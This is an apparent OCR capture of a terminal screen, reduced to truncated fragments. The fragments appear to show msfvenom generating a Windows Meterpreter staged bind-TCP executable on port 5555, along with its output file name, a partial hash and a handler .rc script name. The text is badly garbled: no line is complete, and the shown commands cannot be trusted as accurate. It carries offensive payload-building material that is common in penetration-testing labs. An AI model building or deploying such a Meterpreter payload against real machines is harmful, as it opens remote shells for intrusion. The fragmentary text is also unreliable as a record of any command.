
 2

eter/bind_tcp)

rpreter/bind_tcp -f exe \

one  LPORT=5555 \

nd-tcp-5555.exe'

/windows-meterpreter-staged-bind-tcp-5555.exe'
0386, for MS Windows

2a

797b35167f

terpreter-staged-bind-tcp-5555-exe.rc'
